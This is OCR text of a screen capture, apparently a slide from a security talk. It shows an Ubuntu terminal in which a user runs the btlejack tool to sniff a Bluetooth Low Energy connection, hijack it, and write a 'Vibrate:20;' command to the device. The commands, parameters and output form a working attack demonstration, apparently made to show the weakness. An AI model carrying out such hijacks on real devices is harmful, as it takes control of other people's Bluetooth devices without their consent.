 ubuntu_demo - VMware Workstation 14 Player (Non-commercial use only)
Player
Activities
Terminal
Sun 10:41
smea@ubuntu: ~
File Edit View Search Terminal Help
|-- CRC Init value: 0x392421
|-- Hop interval: 56
|-- Hop increment: 11
|-- Channel Map: 1fffffffff
|-- Timeout: 4000 ms
[!] Connection lost, sniffing again...
^C[i] Quitting
smea@ubuntu:~$ sudo btlejack -f 0x88be70e4 -k 0x392421 -m 0x1fffffffff -t
BtleJack version 1.3
[i] Using cached parameters (created on 2019-08-11 10:40:17)
[i] Detected sniffers:
> Sniffer #0: fw version 1.3
> Sniffer #1: fw version 1.3
> Sniffer #2: fw version 1.3
[i] Synchronizing with connection 0x88be70e4 ...
✓ CRCInit: 0x392421
✓ Channel map is provided: 0x1fffffffff
✓ Hop interval = 36
✓ Hop increment = 11
[i] Synchronized, hijacking in progress ...
[i] Connection successfully hijacked, it is all yours \o/
btlejack> write 0xe str Vibrate:20;
b'Vibrate:20;'
Slide 63 of 72
English (United States)
Notes
Display Settings
Comments
105%
Link
ENG
US
10:41
2019-08-11